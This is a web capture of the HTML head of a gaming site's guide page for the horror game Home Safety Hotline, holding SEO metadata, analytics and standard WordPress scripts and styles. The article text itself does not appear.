

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lastwordongaming.com/2024/01/18/home-safety-hotline-answers/
body_size: 44371
content:
<!doctype html >
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
    <meta charset="UTF-8" />
    <title>Home Safety Hotline Answers</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://lastwordongaming.com/xmlrpc.php" />
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<!-- LWOS GA4 (single with author) -->
<script async src='https://www.googletagmanager.com/gtag/js?id=G-SV50Z1LVEF'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-SV50Z1LVEF', { send_page_view: false });
  gtag('set', 'user_properties', { author: 'Alex Richards, Site Manager' });

  // Optional custom events
  gtag('event', 'Author Metrics', { author: 'Alex Richards, Site Manager', Author: 'Alex Richards, Site Manager' });
  gtag('event', 'Author',         { author: 'Alex Richards, Site Manager', Author: 'Alex Richards, Site Manager' });

  // Manual page_view so author attaches to the hit
  gtag('event', 'page_view',      { author: 'Alex Richards, Site Manager', Author: 'Alex Richards, Site Manager' });
</script><link rel="icon" type="image/png" href="https://lastwordongaming.com/wp-content/uploads/2023/04/LWOG.png">
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<meta name="description" content="Last Word on Gaming brings you this Home Safety Hotline answers guide for every day and every caller with their names."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://lastwordongaming.com/2024/01/18/home-safety-hotline-answers/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Home Safety Hotline Answers" />
<meta property="og:description" content="Last Word on Gaming brings you this Home Safety Hotline answers guide for every day and every caller with their names." />
<meta property="og:url" content="https://lastwordongaming.com/2024/01/18/home-safety-hotline-answers/" />
<meta property="article:publisher" content="https://www.facebook.com/LastWordonGaming" />
<meta property="article:tag" content="Horror Games" />
<meta property="article:tag" content="Indie Games" />
<meta property="article:tag" content="Steam" />
<meta property="article:section" content="Game Guides" />
<meta property="og:updated_time" content="2024-01-19T18:40:53+00:00" />
<meta property="og:image" content="https://lastwordongaming.com/wp-content/uploads/2024/01/Home-Safety-Hotline-Answers.jpg" />
<meta property="og:image:secure_url" content="https://lastwordongaming.com/wp-content/uploads/2024/01/Home-Safety-Hotline-Answers.jpg" />
<meta property="og:image:width" content="1200" />
<meta property="og:image:height" content="675" />
<meta property="og:image:alt" content="Home Safety Hotline answers - image from gameplay" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2024-01-18T14:35:12+00:00" />
<meta property="article:modified_time" content="2024-01-19T18:40:53+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Home Safety Hotline Answers" />
<meta name="twitter:description" content="Last Word on Gaming brings you this Home Safety Hotline answers guide for every day and every caller with their names." />
<meta name="twitter:site" content="@LWOGaming" />
<meta name="twitter:creator" content="@LWOSPWAlexR" />
<meta name="twitter:image" content="https://lastwordongaming.com/wp-content/uploads/2024/01/Home-Safety-Hotline-Answers.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Alex Richards, Site Manager" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="2 minutes" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://lastwordongaming.com/#organization","name":"LAST WORD ON SPORTS INC","url":"https://lastwordongaming.com","sameAs":["https://www.facebook.com/LastWordonGaming","https://twitter.com/LWOGaming"],"logo":{"@type":"ImageObject","@id":"https://lastwordongaming.com/#logo","url":"https://lastwordongaming.com/wp-content/uploads/2022/02/lwogaming-logo.jpg","contentUrl":"https://lastwordongaming.com/wp-content/uploads/2022/02/lwogaming-logo.jpg","inLanguage":"en-US","width":"768","height":"768"}},{"@type":"WebSite","@id":"https://lastwordongaming.com/#website","url":"https://lastwordongaming.com","publisher":{"@id":"https://lastwordongaming.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://lastwordongaming.com/wp-content/uploads/2024/01/Home-Safety-Hotline-Answers.jpg","url":"https://lastwordongaming.com/wp-content/uploads/2024/01/Home-Safety-Hotline-Answers.jpg","width":"1200","height":"675","caption":"Home Safety Hotline answers - image from gameplay","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://lastwordongaming.com/2024/01/18/home-safety-hotline-answers/#webpage","url":"https://lastwordongaming.com/2024/01/18/home-safety-hotline-answers/","name":"Home Safety Hotline Answers","datePublished":"2024-01-18T14:35:12+00:00","dateModified":"2024-01-19T18:40:53+00:00","isPartOf":{"@id":"https://lastwordongaming.com/#website"},"primaryImageOfPage":{"@id":"https://lastwordongaming.com/wp-content/uploads/2024/01/Home-Safety-Hotline-Answers.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://lastwordongaming.com/author/alexrichards/","name":"Alex Richards, Site Manager","description":"Alex Richards is the site manager at Last Word On Gaming and is the current manager of its Pro Wrestling Department.","url":"https://lastwordongaming.com/author/alexrichards/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/04ed9aabfdbfce71631c9df716511c132f0c60bf0be0d6eb0261a4ca0feab35f?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/04ed9aabfdbfce71631c9df716511c132f0c60bf0be0d6eb0261a4ca0feab35f?s=96&amp;d=mm&amp;r=g","caption":"Alex Richards, Site Manager","inLanguage":"en-US"},"sameAs":["https://twitter.com/https://twitter.com/LWOSPWAlexR"],"worksFor":{"@id":"https://lastwordongaming.com/#organization"}},{"@type":"NewsArticle","headline":"Home Safety Hotline Answers","keywords":"Home Safety Hotline Answers","datePublished":"2024-01-18T14:35:12+00:00","dateModified":"2024-01-19T18:40:53+00:00","author":{"@id":"https://lastwordongaming.com/author/alexrichards/","name":"Alex Richards, Site Manager"},"publisher":{"@id":"https://lastwordongaming.com/#organization"},"description":"Last Word on Gaming brings you this Home Safety Hotline answers guide for every day and every caller with their names.","copyrightYear":"2024","copyrightHolder":{"@id":"https://lastwordongaming.com/#organization"},"name":"Home Safety Hotline Answers","@id":"https://lastwordongaming.com/2024/01/18/home-safety-hotline-answers/#richSnippet","isPartOf":{"@id":"https://lastwordongaming.com/2024/01/18/home-safety-hotline-answers/#webpage"},"image":{"@id":"https://lastwordongaming.com/wp-content/uploads/2024/01/Home-Safety-Hotline-Answers.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://lastwordongaming.com/2024/01/18/home-safety-hotline-answers/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Last Word On Gaming &raquo; Feed" href="https://lastwordongaming.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Last Word On Gaming &raquo; Comments Feed" href="https://lastwordongaming.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Last Word On Gaming &raquo; Home Safety Hotline Answers Comments Feed" href="https://lastwordongaming.com/2024/01/18/home-safety-hotline-answers/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/lastwordongaming.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://lastwordongaming.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700%7CMuli%3A700%2C600%2C400%7CRajdhani%3A700%2C600%2C400&#038;display=swap&#038;ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpdiscuz-frontend-css-css' href='https://lastwordongaming.com/wp-content/plugins/wpdiscuz/themes/default/style.css?ver=7.6.43' type='text/css' media='all' />
<style id='wpdiscuz-frontend-css-inline-css' type='text/css'>
 #wpdcom .wpd-blog-administrator .wpd-comment-label{color:#ffffff;background-color:#1e73be;border:none}#wpdcom .wpd-blog-administrator .wpd-comment-author, #wpdcom .wpd-blog-administrator .wpd-comment-author a{color:#1e73be}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-color:#1e73be}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-administrator{border-left:3px solid #1e73be}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-bottom-color:#1e73be}#wpdcom.wpd-layout-3 .wpd-blog-administrator .wpd-comment-subheader{border-top:1px dashed #1e73be}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-administrator .wpd-comment-right{border-left:1px solid #1e73be}#wpdcom .wpd-blog-author .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-author .wpd-comment-author, #wpdcom .wpd-blog-author .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-author .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-author .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-author .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-contributor .wpd-comment-label{color:#ffffff;background-color:#eeee22;border:none}#wpdcom .wpd-blog-contributor .wpd-comment-author, #wpdcom .wpd-blog-contributor .wpd-comment-author a{color:#eeee22}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-color:#eeee22}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-bottom-color:#eeee22}#wpdcom.wpd-layout-3 .wpd-blog-contributor .wpd-comment-subheader{border-top:1px dashed #eeee22}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-contributor .wpd-comment-right{border-left:1px solid #eeee22}#wpdcom .wpd-blog-editor .wpd-comment-label{color:#ffffff;background-color:#dd3333;border:none}#wpdcom .wpd-blog-editor .wpd-comment-author, #wpdcom .wpd-blog-editor .wpd-comment-author a{color:#dd3333}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-color:#dd3333}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-editor{border-left:3px solid #dd3333}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-bottom-color:#dd3333}#wpdcom.wpd-layout-3 .wpd-blog-editor .wpd-comment-subheader{border-top:1px dashed #dd3333}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-editor .wpd-comment-right{border-left:1px solid #dd3333}#wpdcom .wpd-blog-subscriber .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-subscriber .wpd-comment-author, #wpdcom .wpd-blog-subscriber .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-subscriber .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-subscriber .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom .wpd-blog-post_author .wpd-comment-label{color:#ffffff;background-color:#eeee22;border:none}#wpdcom .wpd-blog-post_author .wpd-comment-author, #wpdcom .wpd-blog-post_author .wpd-comment-author a{color:#eeee22}#wpdcom .wpd-blog-post_author .wpd-avatar img{border-color:#eeee22}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-color:#eeee22}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-post_author{border-left:3px solid #eeee22}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-bottom-color:#eeee22}#wpdcom.wpd-layout-3 .wpd-blog-post_author .wpd-comment-subheader{border-top:1px dashed #eeee22}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-post_author .wpd-comment-right{border-left:1px solid #eeee22}#wpdcom .wpd-blog-guest .wpd-comment-label{color:#ffffff;background-color:#0bed00;border:none}#wpdcom .wpd-blog-guest .wpd-comment-author, #wpdcom .wpd-blog-guest .wpd-comment-author a{color:#0bed00}#wpdcom.wpd-layout-3 .wpd-blog-guest .wpd-comment-subheader{border-top:1px dashed #0bed00}#comments, #respond, .comments-area, #wpdcom.wpd-dark{background:#111111;color:#CCCCCC}#wpdcom .ql-editor > *{color:#000000}#wpdcom .ql-editor::before{opacity:1;color:#DDDDDD}#wpdcom .ql-toolbar{border:1px solid #D1D1D1;border-top:none}#wpdcom .ql-container{background:#999999;border:1px solid #D1D1D1;border-bottom:none}#wpdcom .wpd-form-row .wpdiscuz-item input[type="text"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="email"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="url"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="color"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="date"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime-local"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="month"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="number"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="time"], #wpdcom textarea, #wpdcom select{background:#999999;border:1px solid #D1D1D1;color:#000000}#wpdcom.wpd-dark .wpdiscuz-item.wpd-field-select select.wpdiscuz_select, #wpdcom.wpd-dark select{background:#999999!important;border:1px solid #D1D1D1!important;color:#000000!important}#wpdcom .wpd-form-row .wpdiscuz-item textarea{border:1px solid #D1D1D1}#wpdcom input::placeholder, #wpdcom textarea::placeholder, #wpdcom input::-moz-placeholder, #wpdcom textarea::-webkit-input-placeholder{opacity:1;color:#DDDDDD}#wpdcom .wpd-comment-text{color:#CCCCCC}.lity-wrap .wpd-item a{color:#666}.lity-wrap .wpd-item a:hover{color:#222}.wpd-inline-shortcode.wpd-active{background-color:#666}#wpdcom .wpd-thread-head .wpd-thread-info{border-bottom:2px solid #00B38F}#wpdcom .wpd-thread-head .wpd-thread-info.wpd-reviews-tab svg{fill:#00B38F}#wpdcom .wpd-thread-head .wpdiscuz-user-settings{border-bottom:2px solid #00B38F}#wpdcom .wpd-thread-head .wpdiscuz-user-settings:hover{color:#00B38F}#wpdcom .wpd-comment .wpd-follow-link:hover{color:#00B38F}#wpdcom .wpd-comment-status .wpd-sticky{color:#00B38F}#wpdcom .wpd-thread-filter .wpdf-active{color:#00B38F;border-bottom-color:#00B38F}#wpdcom .wpd-comment-info-bar{border:1px dashed #33c3a6;background:#e6f8f4}#wpdcom .wpd-comment-info-bar .wpd-current-view i{color:#00B38F}#wpdcom .wpd-filter-view-all:hover{background:#00B38F}#wpdcom .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}#wpdcom .wpdiscuz-item .wpdiscuz-rating:not(:checked) > label:hover, .wpdiscuz-rating:not(:checked) > label:hover ~ label{}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label{color:#FFED85}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > label:hover ~ input:checked ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked + label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover ~ label, .wpd-custom-field .wcf-active-star, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label{color:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts:hover svg .wpd-star{fill:#FFED85}#wpd-post-rating.wpd-not-rated .wpd-rating-wrap .wpd-rate-starts svg:hover ~ svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpdcom .wpd-comment .wpd-follow-active{color:#ff7a00}#wpdcom .page-numbers{color:#555;border:#555 1px solid}#wpdcom span.current{background:#555}#wpdcom.wpd-layout-1 .wpd-new-loaded-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap > .wpd-comment-right{background:transparent}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap{background:#FFFAD6}#wpdcom.wpd-layout-3 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom .wpd-follow:hover i, #wpdcom .wpd-unfollow:hover i, #wpdcom .wpd-comment .wpd-follow-active:hover i{color:#00B38F}#wpdcom .wpdiscuz-readmore{cursor:pointer;color:#00B38F}.wpd-custom-field .wcf-pasiv-star, #wpcomm .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}.wpd-wrapper .wpd-list-item.wpd-active{border-top:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-wrap{border-left:3px solid #FFFAD6}#wpdcom.wpd-layout-3 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-right{border-left:1px solid #FFFAD6}#wpdcom .wpd-prim-button{background-color:#07B290;color:#FFFFFF}#wpdcom .wpd_label__check i.wpdicon-on{color:#07B290;border:1px solid #83d9c8}#wpd-bubble-wrapper #wpd-bubble-all-comments-count{color:#1DB99A}#wpd-bubble-wrapper > div{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}#wpd-bubble-wrapper.wpd-right-corner > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}.wpd-inline-icon-wrapper path.wpd-inline-icon-first{fill:#1DB99A}.wpd-inline-icon-count{background-color:#1DB99A}.wpd-inline-icon-count::before{border-right-color:#1DB99A}.wpd-inline-form-wrapper::before{border-bottom-color:#1DB99A}.wpd-inline-form-question{background-color:#1DB99A}.wpd-inline-form{background-color:#1DB99A}.wpd-last-inline-comments-wrapper{border-color:#1DB99A}.wpd-last-inline-comments-wrapper::before{border-bottom-color:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments{background:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:hover,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:active,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:focus{background-color:#1DB99A}#wpdcom .ql-snow .ql-tooltip[data-mode="link"]::before{content:"Enter link:"}#wpdcom .ql-snow .ql-tooltip.ql-editing a.ql-action::after{content:"Save"}.comments-area{width:auto}
</style>
<link rel='stylesheet' id='wpdiscuz-fa-css' href='https://lastwordongaming.com/wp-content/plugins/wpdiscuz/assets/third-party/font-awesome-5.13.0/css/fa.min.css?ver=7.6.43' type='text/css' media='all' />
<link rel='stylesheet' id='wpdiscuz-combo-css-css' href='https://lastwordongaming.com/wp-content/plugins/wpdiscuz/assets/css/wpdiscuz-combo.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://lastwordongaming.com/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://lastwordongaming.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://lastwordongaming.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/black/demo_style.css?ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://lastwordongaming.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d578089f160957352b9b4ca6d880fd8f' type='text/css' media='all' />
<script type="text/javascript" src="https://lastwordongaming.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://lastwordongaming.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://lastwordongaming.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://lastwordongaming.com/wp-json/wp/v2/posts/12222" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lastwordongaming.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://lastwordongaming.com/?p=12222' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://lastwordongaming.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flastwordongaming.com%2F2024%2F01%2F18%2Fhome-safety-hotline-answers%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://lastwordongaming.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flastwordongaming.com%2F2024%2F01%2F18%2Fhome-safety-hotline-answers%2F&#038;format=xml" />
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/lastwordongaming.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
